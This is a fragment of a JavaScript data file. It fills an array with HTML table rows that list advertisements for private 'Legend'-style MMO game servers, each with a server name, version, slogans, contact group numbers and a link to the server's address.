    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[2183] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2184] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2185] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2186] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2187] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2188] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2189] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2190] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2191] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2192] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2193] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2194] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2195] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2196] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月21日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2197] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2198] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2199] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2200] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.241.17.203:15777/0113' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>1月21日/★全天套黄★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='red'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/0113'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2201] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2202] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2203] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2204] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2205] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2206] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2207] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2208] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2209] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2210] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2211] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2212] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2213] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2214] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2215] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2216] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2217] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2218] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2219] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2220] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2221] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2222] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2223] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2224] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2225] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2226] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2227] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2228] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2229] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2230] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2231] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2232] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2233] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2234] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2235] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2236] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2237] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2238] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.241.17.203:15777/0113' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='red'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/0113'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2239] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2240] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2241] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2242] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2243] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2244] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
